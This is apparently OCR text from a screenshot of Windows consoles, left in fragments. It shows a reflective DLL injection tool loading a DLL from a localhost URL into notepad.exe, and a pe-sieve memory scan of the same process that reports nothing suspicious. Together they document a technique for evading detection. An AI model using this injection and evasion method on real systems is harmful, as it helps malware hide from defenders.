 Administrator: Command
Administrator: Command
Administrator: Command
l
[!] Scanning detached: 00000124B8600000 : C:\Windows\System32\Windows.UI.Xaml.Phone.dll
[!] Scanning detached: 00000124B87A0000 : C:\Windows\System32\Windows.UI.Xaml.Maps.dll
[!] Scanning detached: 00000124B8930000 : C:\Windows\System32\Windows.UI.Xaml.InkControls.dll
[!] Scanning detached: 00000124B8A50000 : C:\Windows\System32\Windows.UI.Xaml.Controls.dll
[!] Scanning detached: 00000124D7030000 : C:\Windows\System32\Windows.UI.Xaml.Resources.Common.
dll
[*] Workingset scanned in 1234 ms. = 1.234 sec.
Scanning threads.
[*] Threads scanned in 78 ms.
---
PID: 11572
---
SUMMARY:
Total scanned: 126
Skipped: 0
-
Hooked: 0
Replaced: 0
Hdrs Modified: 0
IAT Hooks: 0
Implanted: 0
Unreachable files: 0
Other: 0
-
Total suspicious: 0
---
pe-sieve64.exe /threads /data 3 /pid 11572
Command Prompt
Windows PowerShell
p://127.0.0.1/ReflectiveDLL.dll
Looking for process: notepad.exe
Process found with PID 14700
ReflectiveLoader function found at relative raw address: 0000000000006A10
Size of Reflective Function (bytes): 6975
Successfully wrote DLL bytes + header at remote address: 0000028DEF4B0000
PreLoader function found at relative raw address: 00000000000065B0
Successufully ran thread with id: 19644
ReflectiveDLLInje
p://127.0.0.1/ReflectiveDLL.dll
Looking for process: notepad.exe
Process found with PID 13444
ReflectiveLoader function found at relative raw address: 0000000000006A10
Size of Reflective Function (bytes): 6975
Successfully wrote DLL bytes + header at remote address: 00000174B2FE0000
PreLoader function found at relative raw address: 00000000000065B0
Successufully ran thread with id: 16540
ReflectiveDLLInje
p://127.0.0.1/ReflectiveDLL.dll
Looking for process: notepad.exe
Process found with PID 11572
ReflectiveLoader function found at relative raw address: 0000000000006A10
Size of Reflective Function (bytes): 6975
Successfully wrote DLL bytes + header at remote address: 00000124EBB00000
PreLoader function found at relative raw address: 00000000000065B0
Successufully ran thread with id: 14176
Untitled
File Edit View
Swappala
Sleaping
OK